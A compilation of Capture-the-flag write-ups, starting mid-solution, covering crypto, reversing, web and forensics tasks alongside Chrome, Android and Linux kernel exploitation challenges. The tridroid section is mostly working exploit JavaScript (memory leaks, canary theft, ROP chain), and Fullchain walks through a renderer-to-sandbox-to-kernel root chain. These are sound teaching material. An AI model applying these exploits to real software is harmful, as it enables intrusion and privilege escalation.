(L1^L2)^(L2^L3) (L2^L3)^(L3^L4) (L3^L4)^L4 L4 = (L1^L3) (L2^L4) L3 L4, L1 and L2 are not yet recovered.
By using dec(x) = (x ^ (x << 16) ^ (x << 32)) & 0xFFFFFFFFFFFFFFFF, the result is
(L1^L3)^(L3^L4) (L2^L4)^L4 L3 L4 = (L1^L4) L2 L3 L4, L1 is not yet recovered.
Therefore, we have to use dec(x) = (x ^ (x << 16) ^ (x << 32) ^ (x << 48)) & 0xFFFFFFFFFFFFFFFF, then
(L1^L4)^L4 L2 L3 L4 = L1 L2 L3 L4
Generally for enc(x) = (x ^ (x << n)) & 0xFFFFFFFFFFFFFFFF,
dec(x) = (x ^ (x << n) ^ (x << 2n) ^ (x << 3n) ^ (x << 4n) ^ ... ^ (x << mn)) & 0xFFFFFFFFFFFFFFFF, where (m + 1)n >= 64.
From the challenge we can see that enc(x) is actually the dec(x) case for n = 1,
Therefore dec(x) is simply (x ^ (x << 1)) & 0xFFFFFFFFFFFFFFFF```
Solving Script:
```pythonc = [0xDE2120DED3DDD6EC, 0xD1EEDA2C3531EEDD, 0xEF2ECC232E2ECAEC, 0xC5DC35132C2CDDC2, 0x3521251010CAEE2B]print(b"".join(bytes.fromhex(hex((ct ^(ct << 1)) & ((1 << 64) - 1))[2:]) for ct in c))```
Output:
```b'bcactf{4r3nt_R3g1sTers_4Nd_5tufF_co01_2}'``` |
The oversimplified version: XSS to read password file then use JavascriptInterface to communicate with java and native part of application. Gain arb r/w to leak and get code exec with ROP. Go check [https://github.com/Super-Guesser/ctf/tree/master/2021/google-ctf/pwn/tridroid](https://github.com/Super-Guesser/ctf/tree/master/2021/google-ctf/pwn/tridroid) for complete writeup
```jsvar password = top.x.document.body.innerHTML.match( /\b[0-9a-f]{8}\b-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-\b[0-9a-f]{12}\b/)[0];
function stack_push(s) { return bridge.manageStack(password, "push", s);}
function stack_pop() { return bridge.manageStack(password, "pop", "00");}
function stack_top() { return bridge.manageStack(password, "top", "00");}
function stack_edit(s) { return bridge.manageStack(password, "modify", s);}
function u64(s) { let n = 0n; for (let i = 0; i < s.length && i < 16; i += 2) { n += BigInt(parseInt(s.substr(i, 2), 16)) << BigInt(i * 4); } return n;}
function p64(n) { let s = ""; while (n) { s += (n & 0xFFn).toString(16).padStart(2, "0"); n >>= 8n; } return s + "0".repeat(16 - s.length);}
stack_push("41414141414141414141414141414141");stack_push("41414141414141414141414141414141");
function read(addr) { stack_edit("41414141414141414141414141414141" + p64(addr)); stack_pop(); let leak = stack_top(); stack_push("41414141414141414141414141414141"); return leak;}
function write(addr, data) { stack_edit("41414141414141414141414141414141" + p64(addr)); stack_pop(); stack_edit(data); stack_push("41414141414141414141414141414141");}
stack_push("41414141414141414141414141414141");
var leak = stack_top();var heap = u64(leak.slice(32));var heap_n = u64(leak.slice(32)) & ~0xFFFn;console.log("heap", "0x" + heap.toString(16));console.log("heap_base", "0x" + heap_n.toString(16));
write(heap_n+0x3020n, "41".repeat(0x20))write(heap_n+0x3040n, "41".repeat(0x8))leak = read(heap_n+0x3020n);var lib_base = u64(leak.substr(0x28 * 2, 12)) - 0x16ffn;console.log("lib", "0x" + lib_base.toString(16));write(heap_n+0x3020n, "41".repeat(0x28))leak = read(heap_n+0x3020n);var canary = leak.substr(0x28 * 2, 16);console.log("canary", canary);var stack = u64(leak.substr(0x30 * 2, 12));console.log("stack", "0x" + stack.toString(16));leak = read(lib_base + 0x2fa8n);var strcpy = u64(leak);var libc_base = strcpy - 0x53830n;console.log("libc", "0x" + libc_base.toString(16));leak = read(stack - 0x60n);var JNIEnv = u64(leak);console.log("JNIEnv", "0x" + JNIEnv.toString(16));leak = read(stack - 0x68n);var jobj = u64(leak);console.log("jobj", "0x" + jobj.toString(16));
write(heap_n + 0x3070n, "73686f77466c616700") // showFlagwrite(heap_n + 0x3080n, "28295600") // ()V
// 0x0000000000042c92: pop rdi; ret;// 0x0000000000042d38: pop rsi; ret;// 0x0000000000046175: pop rdx; r2et;// 0x0000000000042e58: pop rcx; ret;// 0x0000000000045e13: pop rax; ret;var L_pop_rdi = libc_base + 0x42c92n;var L_pop_rsi = libc_base + 0x42d38n;var L_pop_rdx = libc_base + 0x46175n;var L_pop_rcx = libc_base + 0x42e58n;var L_pop_rax = libc_base + 0x45e13n;
var payload = "00".repeat(0x28);payload += canarypayload += p64(stack)payload += p64(L_pop_rdi) // rop beginpayload += p64(JNIEnv)payload += p64(L_pop_rsi)payload += p64(jobj)payload += p64(L_pop_rdx)payload += p64(heap_n + 0x3070n)payload += p64(L_pop_rcx)payload += p64(heap_n + 0x3080n)payload += p64(L_pop_rdi + 1n)payload += p64(lib_base + 0xfa0n)write(heap_n+0x2120n, payload)``` |
# Challenge description
```Fullchain
Do you have what it takes to pwn all the layers?```
* Category: Pwn* Points: 326* Solves: 15
## Introduction
Last weekend it was GoogleCTF weekend again :). I didn't have much time tospend on it this year; but I took a quick look at `Fullchain`. This challengecomes with two patches for chrome and a linux kernel module (with source).Together these introduce three vulnerabilities.
1. An out of bounds write in a TypedArray2. Mojo out of bounds/read write3. Linux kernel UAF
Reaching the flag required a full chain of three exploits.
## Exploiting the renderer to activate Mojo bindings
The bug is introduced in `v8_bug.patch`:
In `TypedArrayPrototypeSetTypedArray` an important bounds check is removed:
```CheckIntegerIndexAdditionOverflow(srcLength, targetOffset, targetLength) otherwise IfOffsetOutOfBounds;// CheckIntegerIndexAdditionOverflow(srcLength, targetOffset, targetLength)// otherwise IfOffsetOutOfBounds;```
This removes the bounds check when calling `set` on a TypedArray. The followingwill then crash a debug build of `d8`:
```d8> var a = new Uint8Array([0,0])d8> a.set(a, 1)abort: CSA_ASSERT failed: Torque assert 'countBytes <= target.byte_length -startOffset' failed [src/builtins/typed-array-set.tq:270][../../src/builtins/typed-array-set.tq:92]```
Since we can write out of bounds of the data buffer we immediately becomeinterested to discover what lies right after the data buffer of a TypedArray:
```var a = new Uint8Array(new Array(4).fill(0xab));%DebugPrint(a);
// Lots of output, but the important part is:- map: 0x24fb082c24d9 <Map(UINT8ELEMENTS)> [FastProperties]- data_ptr: 0x24fb08109c34
gef➤ x/xg 0x24fb08109c340x24fb08109c34: 0x082c24d9abababab```
We see that right after the data buffer is the [compressed](https://blog.infosectcbr.com.au/2020/02/pointer-compression-in-v8.html)`map` pointer. Among other things, this `map` holds information about thedatatype of the array. Let's see what happens if we were to change this toanother type. (In a non-debug build of `d8` otherwise we will trigger debugassertions)
```var b = new Uint32Array(new Array(4).fill(0xdeadbeef));%DebugPrint(b) - map: 0x24fb082c3181 <Map(UINT32ELEMENTS)> [FastProperties]
var c = new Uint8Array([0x81, 0x31]); // Lower two bytes of b's mapa.set(c, 4) // Overwrite a's map
d8> a2880154539,136327553,134226477,134518561```
Now `a` is still the same length, but all the elements are 32 bit. Thus thedata buffer is now assumed to be 16 bytes. This allows an OOB read/write onthree 32 bit values after `a`.
An interesting memory layout happens if we allocate an ArrayBuffer right afteran TypedArray:
```var a = new Array(64).fill(0xab);var b = new Uint8Array(a)var c = new Arraybuffer(4);
%DebugPrint(b) - data_ptr: 0x31ef08109958
%DebugPrint(c);DebugPrint: 0x31ef081099e1: [JSArrayBuffer] - backing_store: 0x55555563c410
// The distance between the data buffer and the JSArrayBuffergef➤ p/x 0x31ef081099e1 - 0x31ef08109958$2 = 0x89gef➤ p 'v8::internal::TorqueGeneratedJSArrayBuffer<v8::internal::JSArrayBuffer, v8::internal::JSObject>::kBackingStoreOffset'$3 = 0x1cgef➤ p/d (0x88+0x1c)/4$4 = 41```
Thus we can modify the backing store of the ArrayBuffer by writing to fields41 and 42 of the corrupted TypedArray.
However, so far we only encountered compressed pointers but the top bits of thispointer are also in the memory right after the corrupted TypedArray:
```gef➤ x/xw 0x31ef08109958 + 27*40x31ef081099c4: 0x000031ef```
And in a real chrome process (this is where we leave the `d8` shell) we can thenfind a chrome pointer at `0x000031ef00000040` to break ASLR
Following along with [ProjectZero](https://googleprojectzero.blogspot.com/2019/04/virtually-unlimited-memory-escaping.html)it is now possible to enable the Mojo bindings and reload the page.
Follow the same offsets as the blog from the `g_frame_map`, the magic offset to`RenderFrameImpl::enabled_bindings_` can be found by disassembling the functionwhich checks if Mojo bindings should be enabled:
```gef➤ disassemble 'content::RenderFrameImpl::DidCreateScriptContext(v8::Local<v8::Context>, int)'0x000056049f6e2369 <+89>: test BYTE PTR [rbx+0x444],0x2```
All that's left for this stage is to write the `BINDINGS_POLICY_WEB_UI` bit tothe address we found and reload the page. We then have the `Mojo` object in ourjavascript context, which we need for the next stage.
## Code execution outside of the sandboxThe bug is introduced in `sbx_bug.patch`, which adds a `CtfInterface` withthree functions:
```cppvoid CtfInterfaceImpl::ResizeVector(uint32_t size, ResizeVectorCallback callback) { numbers_.resize(size); std::move(callback).Run();}
void CtfInterfaceImpl::Read(uint32_t offset, ReadCallback callback) { std::move(callback).Run(numbers_[offset]);}
void CtfInterfaceImpl::Write(double value, uint32_t offset, WriteCallback callback) { numbers_[offset] = value; std::move(callback).Run();}```
There are no bounds check on anything here. Again we can read/write out ofbounds, this time to everything after the `numbers_` vector.
This `CtfInterface` consists of three pointers:
1. vtable (Note: the 12 bottom bits are fixed)2. vector data\_start3. vector data\_end
If we were to allocate a `CtfInterface` with a vector of size 4, we get inmemory:
1. `0x...4e0`2. `v`3. `v + 0x20`
A possible way gain code execution is thus to allocate a `CtfInterface` and scansome memory following the vector for this pattern. This immediately gives usthe address of our vector (breaking heap ASLR) and a vtable pointer (breakingchrome ASLR and allowing RIP control).
Ofcourse the vector may not always be located in memory before the`CtfInterface`, but we can just keep allocating `CtfInterfaces` in a loop untilwe have the desired layout.
To pop the shell I then fake a `CtfInterface` vtable (of which I modify the`resizeVector` function pointer). And then write a small ropchain to `execve``/bin/sh`. Since `rax` points at the vtable the `xchg rsp, rax` gadget isuseful to pivot the stack.
I had some issues with my ropchain getting overwritten so in my exploit you'llsee that I first scan for some unused (zeroed) memory to write thevtable+ropchain at.
Now that we have a shell as a normal user we only need to get root.
## The home stretch: Getting root
We get the source to a kernel module which is inserted into the running kernel.
The module adds a device: `/dev/ctf` with which we can interact fromuserspace to:
* open
Allocates a zero initialized `ctf_data` struct and saves it in the files struct`private_data`
* read/write
Read/Write an user specified amount of bytes from `ctf_data->mem` touser/kernel space
* ioctl
Allocate/free a buffer of user controlled size in kernel space. Saves theallocated buffer in `ctf_data->mem`
* close
Free the `ctf_data->mem` buffer
However on freeing `ctf_data->mem` the pointer is not zeroed out. Allowing aUAF on this allocation.
If we allocate and free a buffer of size `0x10`, we can reallocate this memorywith another `ctf_data` struct. We can use this to create the following memorylayout (which is kind of hard to describe in words so I drew a picture):

I've drawn the `file` structs as red boxes and put a letter representing apointer in each `private_data`.
Now two things are interesting:
1. Reading from fd1 we get a pointer. (`C`) Because of the reallocation trick this is the same pointer as is stored in fd3's `private_data`2. By writing to fd1 we can control fd2's `ctf_data`. This gives us arbitrary read/write in the kernel.
Because we have a leaked heap pointer and arbitrary read/write we can scanmemory for fd3's `private_data`, since this should be at offset `0xc8` from the`file` struct we can filter on this to eliminate most false positives.Sometimes this still hits a false positive but it's a CTF so it's good enough(and it wouldn't be hard to perform more validation or abort)
After locating fd3's `file` struct we can break ASLR by reading a kernelpointer from this struct. We gain RIP control by overwriting the `f_ops`. Ioverwrite the `ctf_write` function with `set_memory_x`, then:
```cwrite(fd3, (char *)1, 1);```Becomes:```cctf_write(struct file *f, const char __user *data, size_t size, loff_t *off)```Which becomes (because of the function pointer hijack)```cset_memory_x(f, 1)```Which means we now have an RWX page in the kernel at fd3's `file` to drop ourshellcode. We can then obtain root with the classic`commit_creds(prepare_kernel_creds(NULL))` shellcode.
Use the arbitrary read/write to cleanly restore fd3's `file` and then `execve`into `/bin/sh`, finish with `cat /dev/vdb` for the flag!
Note that the target did not have network connectivity, so I dropped my kernelexploit the low-tech way by pasting it into the shell as base64 :)
See also the exploits:* [Chrome](exploit.html)* [Linux](exploit.c)
```CTF{next_stop_p2o_fda81a139a70c6d4}``` |
# rev/Trampoline (51 solves/154 points)## Description:Trampolines cause about 100,000 emergency room visits annually.
## Solution: Decompiling the code in ghidra says ``` /* WARNING: Could not recover jumptable at 0x00101208. Too many branches */ /* WARNING: Treating indirect jump as call */```in `chk_flag()`. Uh oh, I can't decompile anymore time to give up. So then I read through the disassembly and there's a lot of `DEC RAX` followed by a single `INC RAX` apparently we're supposed to jump past all those `DEC`'s and reach the `INC`. That means that the number of DECs is the ord of the char. How do we know this? The last cmp in main for chk_flag ask for a value of 0x39. If we return RAX we need it to be 0x39 (57). There is also 57 of these "blocks". 57 is the number of jumps, the number we cmp, and the number of chars in the flag. Here's an example piece of code, it would be too much to put all of it here.``` LAB_00106b44 XREF[1]: 00106b38(*) 00106b44 48 ff c8 DEC RAX 00106b47 48 ff c8 DEC RAX 00106b4a 48 ff c8 DEC RAX 00106b4d 48 ff c8 DEC RAX 00106b50 48 ff c8 DEC RAX 00106b53 48 ff c8 DEC RAX 00106b56 48 ff c8 DEC RAX 00106b59 48 ff c8 DEC RAX 00106b5c 48 ff c8 DEC RAX 00106b5f 48 ff c8 DEC RAX 00106b62 48 ff c8 DEC RAX 00106b65 48 ff c8 DEC RAX 00106b68 48 ff c8 DEC RAX 00106b6b 48 ff c8 DEC RAX 00106b6e 48 ff c8 DEC RAX 00106b71 48 ff c8 DEC RAX 00106b74 48 ff c8 DEC RAX 00106b77 48 ff c8 DEC RAX 00106b7a 48 ff c8 DEC RAX 00106b7d 48 ff c8 DEC RAX 00106b80 48 ff c8 DEC RAX 00106b83 48 ff c8 DEC RAX 00106b86 48 ff c8 DEC RAX 00106b89 48 ff c8 DEC RAX 00106b8c 48 ff c8 DEC RAX 00106b8f 48 ff c8 DEC RAX 00106b92 48 ff c8 DEC RAX 00106b95 48 ff c8 DEC RAX 00106b98 48 ff c8 DEC RAX 00106b9b 48 ff c8 DEC RAX 00106b9e 48 ff c8 DEC RAX 00106ba1 48 ff c8 DEC RAX 00106ba4 48 ff c8 DEC RAX 00106ba7 48 ff c8 DEC RAX 00106baa 48 ff c8 DEC RAX 00106bad 48 ff c8 DEC RAX 00106bb0 48 ff c8 DEC RAX 00106bb3 48 ff c8 DEC RAX 00106bb6 48 ff c8 DEC RAX 00106bb9 48 ff c8 DEC RAX 00106bbc 48 ff c8 DEC RAX 00106bbf 48 ff c8 DEC RAX 00106bc2 48 ff c8 DEC RAX 00106bc5 48 ff c8 DEC RAX 00106bc8 48 ff c8 DEC RAX 00106bcb 48 ff c8 DEC RAX 00106bce 48 ff c8 DEC RAX 00106bd1 48 ff c8 DEC RAX 00106bd4 48 ff c8 DEC RAX 00106bd7 48 ff c8 DEC RAX 00106bda 48 ff c8 DEC RAX 00106bdd 48 ff c8 DEC RAX 00106be0 48 ff c8 DEC RAX 00106be3 48 ff c8 DEC RAX 00106be6 48 ff c8 DEC RAX 00106be9 48 ff c8 DEC RAX 00106bec 48 ff c8 DEC RAX 00106bef 48 ff c8 DEC RAX 00106bf2 48 ff c8 DEC RAX 00106bf5 48 ff c8 DEC RAX 00106bf8 48 ff c8 DEC RAX 00106bfb 48 ff c8 DEC RAX 00106bfe 48 ff c8 DEC RAX 00106c01 48 ff c8 DEC RAX 00106c04 48 ff c8 DEC RAX 00106c07 48 ff c8 DEC RAX 00106c0a 48 ff c8 DEC RAX 00106c0d 48 ff c8 DEC RAX 00106c10 48 ff c8 DEC RAX 00106c13 48 ff c8 DEC RAX 00106c16 48 ff c8 DEC RAX 00106c19 48 ff c8 DEC RAX 00106c1c 48 ff c8 DEC RAX 00106c1f 48 ff c8 DEC RAX 00106c22 48 ff c8 DEC RAX 00106c25 48 ff c8 DEC RAX 00106c28 48 ff c8 DEC RAX 00106c2b 48 ff c8 DEC RAX 00106c2e 48 ff c8 DEC RAX 00106c31 48 ff c8 DEC RAX 00106c34 48 ff c8 DEC RAX 00106c37 48 ff c8 DEC RAX 00106c3a 48 ff c8 DEC RAX 00106c3d 48 ff c8 DEC RAX 00106c40 48 ff c8 DEC RAX 00106c43 48 ff c8 DEC RAX 00106c46 48 ff c8 DEC RAX 00106c49 48 ff c8 DEC RAX 00106c4c 48 ff c8 DEC RAX 00106c4f 48 ff c8 DEC RAX 00106c52 48 ff c8 DEC RAX 00106c55 48 ff c8 DEC RAX 00106c58 48 ff c8 DEC RAX 00106c5b 48 ff c8 DEC RAX 00106c5e 48 ff c8 DEC RAX 00106c61 48 ff c8 DEC RAX 00106c64 48 ff c8 DEC RAX 00106c67 48 ff c8 DEC RAX 00106c6a 48 ff c8 DEC RAX 00106c6d 48 ff c8 DEC RAX 00106c70 48 ff c8 DEC RAX 00106c73 48 ff c8 DEC RAX 00106c76 48 ff c8 DEC RAX 00106c79 48 ff c8 DEC RAX 00106c7c 48 ff c8 DEC RAX 00106c7f 48 ff c8 DEC RAX 00106c82 48 ff c8 DEC RAX 00106c85 48 ff c8 DEC RAX 00106c88 48 ff c8 DEC RAX 00106c8b 48 ff c8 DEC RAX 00106c8e 48 ff c0 INC RAX 00106c91 0f 1f c0 NOP EAX 00106c94 0f 1f c0 NOP EAX 00106c97 0f 1f c0 NOP EAX 00106c9a 0f 1f c0 NOP EAX 00106c9d 0f 1f c0 NOP EAX 00106ca0 0f 1f c0 NOP EAX 00106ca3 0f 1f c0 NOP EAX 00106ca6 0f 1f c0 NOP EAX 00106ca9 0f 1f c0 NOP EAX 00106cac 0f 1f c0 NOP EAX 00106caf 0f 1f c0 NOP EAX 00106cb2 0f 1f c0 NOP EAX 00106cb5 0f 1f c0 NOP EAX 00106cb8 0f 1f c0 NOP EAX 00106cbb 0f 1f c0 NOP EAX 00106cbe 0f 1f c0 NOP EAX 00106cc1 0f 1f c0 NOP EAX 00106cc4 48 89 45 f8 MOV qword ptr [RBP + -0x8],RAX 00106cc8 48 31 c0 XOR RAX,RAX 00106ccb 8a 07 MOV AL,byte ptr [RDI] 00106ccd 48 ff c7 INC RDI 00106cd0 ba 03 00 MOV EDX,0x3 00 00 00106cd5 48 f7 e2 MUL RDX 00106cd8 48 89 c1 MOV RCX,RAX 00106cdb 48 8b 45 f8 MOV RAX,qword ptr [RBP + -0x8] 00106cdf 48 8d 15 LEA RDX,[LAB_00106ceb] 05 00 00 00 00106ce6 48 01 d1 ADD RCX,RDX 00106ce9 ff e1 JMP RCX LAB_00106ceb XREF[1]: 00106cdf(*) 00106ceb 48 ff c8 DEC RAX 00106cee 48 ff c8 DEC RAX 00106cf1 48 ff c8 DEC RAX 00106cf4 48 ff c8 DEC RAX 00106cf7 48 ff c8 DEC RAX 00106cfa 48 ff c8 DEC RAX 00106cfd 48 ff c8 DEC RAX 00106d00 48 ff c8 DEC RAX 00106d03 48 ff c8 DEC RAX 00106d06 48 ff c8 DEC RAX 00106d09 48 ff c8 DEC RAX 00106d0c 48 ff c8 DEC RAX 00106d0f 48 ff c8 DEC RAX 00106d12 48 ff c8 DEC RAX 00106d15 48 ff c8 DEC RAX 00106d18 48 ff c8 DEC RAX 00106d1b 48 ff c8 DEC RAX 00106d1e 48 ff c8 DEC RAX 00106d21 48 ff c8 DEC RAX 00106d24 48 ff c8 DEC RAX 00106d27 48 ff c8 DEC RAX 00106d2a 48 ff c8 DEC RAX 00106d2d 48 ff c8 DEC RAX 00106d30 48 ff c8 DEC RAX 00106d33 48 ff c8 DEC RAX 00106d36 48 ff c8 DEC RAX 00106d39 48 ff c8 DEC RAX 00106d3c 48 ff c8 DEC RAX 00106d3f 48 ff c8 DEC RAX 00106d42 48 ff c8 DEC RAX 00106d45 48 ff c8 DEC RAX 00106d48 48 ff c8 DEC RAX 00106d4b 48 ff c8 DEC RAX 00106d4e 48 ff c8 DEC RAX 00106d51 48 ff c8 DEC RAX 00106d54 48 ff c8 DEC RAX 00106d57 48 ff c8 DEC RAX 00106d5a 48 ff c8 DEC RAX 00106d5d 48 ff c8 DEC RAX 00106d60 48 ff c8 DEC RAX 00106d63 48 ff c8 DEC RAX 00106d66 48 ff c8 DEC RAX 00106d69 48 ff c8 DEC RAX 00106d6c 48 ff c8 DEC RAX 00106d6f 48 ff c8 DEC RAX 00106d72 48 ff c8 DEC RAX 00106d75 48 ff c8 DEC RAX 00106d78 48 ff c8 DEC RAX 00106d7b 48 ff c8 DEC RAX 00106d7e 48 ff c8 DEC RAX 00106d81 48 ff c8 DEC RAX 00106d84 48 ff c8 DEC RAX 00106d87 48 ff c8 DEC RAX 00106d8a 48 ff c8 DEC RAX 00106d8d 48 ff c8 DEC RAX 00106d90 48 ff c8 DEC RAX 00106d93 48 ff c8 DEC RAX 00106d96 48 ff c8 DEC RAX 00106d99 48 ff c8 DEC RAX 00106d9c 48 ff c8 DEC RAX 00106d9f 48 ff c8 DEC RAX 00106da2 48 ff c8 DEC RAX 00106da5 48 ff c8 DEC RAX 00106da8 48 ff c8 DEC RAX 00106dab 48 ff c8 DEC RAX 00106dae 48 ff c8 DEC RAX 00106db1 48 ff c8 DEC RAX 00106db4 48 ff c8 DEC RAX 00106db7 48 ff c8 DEC RAX 00106dba 48 ff c8 DEC RAX 00106dbd 48 ff c8 DEC RAX 00106dc0 48 ff c8 DEC RAX 00106dc3 48 ff c8 DEC RAX 00106dc6 48 ff c8 DEC RAX 00106dc9 48 ff c8 DEC RAX 00106dcc 48 ff c8 DEC RAX 00106dcf 48 ff c8 DEC RAX 00106dd2 48 ff c8 DEC RAX 00106dd5 48 ff c8 DEC RAX 00106dd8 48 ff c8 DEC RAX 00106ddb 48 ff c8 DEC RAX 00106dde 48 ff c8 DEC RAX 00106de1 48 ff c8 DEC RAX 00106de4 48 ff c8 DEC RAX 00106de7 48 ff c8 DEC RAX 00106dea 48 ff c8 DEC RAX 00106ded 48 ff c8 DEC RAX 00106df0 48 ff c8 DEC RAX 00106df3 48 ff c8 DEC RAX 00106df6 48 ff c8 DEC RAX 00106df9 48 ff c8 DEC RAX 00106dfc 48 ff c8 DEC RAX 00106dff 48 ff c8 DEC RAX 00106e02 48 ff c8 DEC RAX 00106e05 48 ff c8 DEC RAX 00106e08 48 ff c8 DEC RAX 00106e0b 48 ff c8 DEC RAX 00106e0e 48 ff c8 DEC RAX 00106e11 48 ff c8 DEC RAX 00106e14 48 ff c8 DEC RAX 00106e17 48 ff c0 INC RAX 00106e1a 0f 1f c0 NOP EAX 00106e1d 0f 1f c0 NOP EAX 00106e20 0f 1f c0 NOP EAX 00106e23 0f 1f c0 NOP EAX 00106e26 0f 1f c0 NOP EAX 00106e29 0f 1f c0 NOP EAX 00106e2c 0f 1f c0 NOP EAX 00106e2f 0f 1f c0 NOP EAX 00106e32 0f 1f c0 NOP EAX 00106e35 0f 1f c0 NOP EAX 00106e38 0f 1f c0 NOP EAX 00106e3b 0f 1f c0 NOP EAX 00106e3e 0f 1f c0 NOP EAX 00106e41 0f 1f c0 NOP EAX 00106e44 0f 1f c0 NOP EAX 00106e47 0f 1f c0 NOP EAX 00106e4a 0f 1f c0 NOP EAX 00106e4d 0f 1f c0 NOP EAX 00106e50 0f 1f c0 NOP EAX 00106e53 0f 1f c0 NOP EAX 00106e56 0f 1f c0 NOP EAX 00106e59 0f 1f c0 NOP EAX 00106e5c 0f 1f c0 NOP EAX 00106e5f 0f 1f c0 NOP EAX 00106e62 0f 1f c0 NOP EAX 00106e65 0f 1f c0 NOP EAX 00106e68 0f 1f c0 NOP EAX 00106e6b 48 89 45 f8 MOV qword ptr [RBP + -0x8],RAX 00106e6f 48 31 c0 XOR RAX,RAX 00106e72 8a 07 MOV AL,byte ptr [RDI] 00106e74 48 ff c7 INC RDI 00106e77 ba 03 00 MOV EDX,0x3 00 00 00106e7c 48 f7 e2 MUL RDX 00106e7f 48 89 c1 MOV RCX,RAX 00106e82 48 8b 45 f8 MOV RAX,qword ptr [RBP + -0x8] 00106e86 48 8d 15 LEA RDX,[LAB_00106e92] 05 00 00 00 00106e8d 48 01 d1 ADD RCX,RDX 00106e90 ff e1 JMP RCX```Copy and pasting the entire disassembly into a text editor, we just need to parse it out. This should do.```for line in fat.split('\n'): if 'DEC' in line: dec += 1 else: if dec > 0: print(f'DEC ENDS HERE {dec} NUMBER OF DECS') dec_list.append(dec) dec = 0print(''.join([chr(x) for x in dec_list]))```flag{i_r3a1ly_h0pe_you_d1dnt_d0_a1l_th1s_jump1ng_by_h4nd}
## Flag:flag{i_r3a1ly_h0pe_you_d1dnt_d0_a1l_th1s_jump1ng_by_h4nd} |
```DESCRIPTION:there are two subdomains for zone443.dev given: admin subdomain and common subdomain
via common subdomain you can get your client certificate and initialize your own subdomainalso there is a form on common subdomain via which you can trigger "admin" to lookup any link, provided it leads to any subdomain of zone443.deveffectively you can trigger GET to your own subdomain
admin subdomain gives you a message that your client certificate is not authorized
TASK:so the task becomes obvious:trigger GET with admin client certificate to admin domain. the response should contain a flag. get it!
SOLUTION:
-get a legit and free https certificate for your subdomain-set up https terminating server-trigger admin GET via a form-serve a js page which initializes GET request with some timeout and then again a GET with a serialized response from the first (with some timeout too). domain:port part must be the same to satisfy CORS-shut down server, and set up proxying server to admin subdomain so the first GET with admin client cert effectively goes to admin server on a transport level (with still you subdomain in the address bar)-shut down server and set up terminating server again, log second request with the flag
``` |
General post content overview:1. Overview of reversing the binary2. Understanding the hidden functionallty, this is a VM using format strings3. Write a VM and reverse the "format string instructions"4. Solve the first letter of the input and decrypt the second stage5. Solve the remainning letters and get the flag
https://dev.to/galtashma/googlectf-2021-weather-3h99 |
### Raiders of corruption Google CTF task writeup
[task file](files/6eb79e92b1c4e9e8f85b70f497d7c1b93342487243ca8c8161a9061b2207c6c57006b6e02c9890523dd8ab68beb737b18f8961ca2869367f0dd502b29d5f7c1c.zip)
When unpack file we can see 10 disk images, lets check what we have with file```text$file disk* disk01.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk02.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk03.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk04.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk05.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk06.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk07.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk08.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk09.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10disk10.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10```When we dont have mdadm installed we can see other output but google said thai is linux array
Lets examine them with mdadm util ```text$ mdadm --examine disk*disk01.img: Magic : a92b4efc Version : 1.2 Feature Map : 0x0 Array UUID : ad89154a:f0c39ce3:99c46240:21b5e681 Name : 0 Creation Time : Wed Apr 28 01:39:00 2021 Raid Level : raid5 Raid Devices : 10
Avail Dev Size : 8192 Array Size : 36864 (36.00 MiB 37.75 MB) Data Offset : 2048 sectors Super Offset : 8 sectors Unused Space : before=1968 sectors, after=0 sectors State : clean Device UUID : c0e88e3c:62aaf6ff:d701e002:d4be4142
Update Time : Wed Apr 28 03:11:16 2021 Bad Block Log : 512 entries available at offset 16 sectors Checksum : badc0de - expected dbf6b2c8 Events : 18
Layout : left-symmetric Chunk Size : 4K
Device Role : spare Array State : AAAAAAAAAA ('A' == active, '.' == missing, 'R' == replacing)disk02.img: Magic : a92b4efc Version : 1.2 Feature Map : 0x0 Array UUID : ad89154a:f0c39ce3:99c46240:21b5e681 Name : 0 Creation Time : Wed Apr 28 01:39:00 2021 Raid Level : raid5 Raid Devices : 10
Avail Dev Size : 8192 Array Size : 36864 (36.00 MiB 37.75 MB) Data Offset : 2048 sectors Super Offset : 8 sectors Unused Space : before=1968 sectors, after=0 sectors State : clean Device UUID : 06ae0536:03b58132:72a9bd04:f473ba78
Update Time : Wed Apr 28 03:11:16 2021 Bad Block Log : 512 entries available at offset 16 sectors Checksum : badc0de - expected 404edf6a Events : 18
Layout : left-symmetric Chunk Size : 4K
Device Role : spare Array State : AAAAAAAAAA ('A' == active, '.' == missing, 'R' == replacing)<output stripped>```Let also check superblock with hex editor(you can find superblock specification here [RAID_superblock_formats](https://raid.wiki.kernel.org/index.php/RAID_superblock_formats))
We can see that we don't have disk order in that array and some part of superblock is modified, so we can try to fix superblock (modify checksum and disk position) but it will take much more time.
We can assemble that raid manually using the same configuration options and specific disk order
Let see what we have on disks to check what could help us to determine disk order we can see file
looking through content of disk we can see a lot of plain text which is a content of text file lets check if we have any file names with .txt
hooray we found file name shaks12.txt and text below```textshaks12.txt or shaks12.zip```so we can try to find original text, google a bit and found original text [shaks12.txt](files/shaks12.txt)
Text is very long and we can be shure that it will be present on each disk due to small chunk size
The simpliest way is find place when chunk with text has binary chunk after it
